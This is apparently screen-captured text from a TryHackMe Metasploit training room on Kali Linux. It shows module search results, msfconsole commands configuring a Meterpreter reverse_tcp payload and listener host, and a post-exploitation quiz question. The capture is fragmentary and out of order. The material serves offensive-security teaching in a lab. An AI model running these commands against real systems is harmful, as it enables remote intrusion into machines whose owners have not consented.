 TryHackMe | Metasploit ...
root@kali: /home/kali
root@kali: /home/kali
01:29 AM
35%
TryHackMe | Metasploit -
root@kali: /home/kali
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
File Actions Edit View Help
https://tryhackme.com/room/rpmetasploit
kali@kali: ~/Downloads
root@kali: /home/kali
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversa
l
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Command Execut
ion
Title
IP Address
Expires
Add 1 hour
Ice
10.10.233.208
Interact with a module by name or index. For example info 8, use 8 or use ex
ploit/windows/mssql/mssql_linkcrawler
msf6 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.64.188
LHOST => 10.2.64.188
msf6 exploit(multi/handler) > jobs
Task 5 Move that shell!
Task 6 We're in, now what?
Now that we've got a shell into our victim machine, let's take a look at several post-exploitation modules actions we can
leverage! Most of the questions in the following section can be answered by using the Meterpreter help menu which
can be accessed through the 'help' command. This menu dynamically expands as we load more modules.
First things first, our initial shell/process typically isn't very stable. Let's go ahead and attempt to move to a different
process. First, let's list the processes using the command ps. What's the name of the spool service?
Answer format: *******.***
Submit
Hint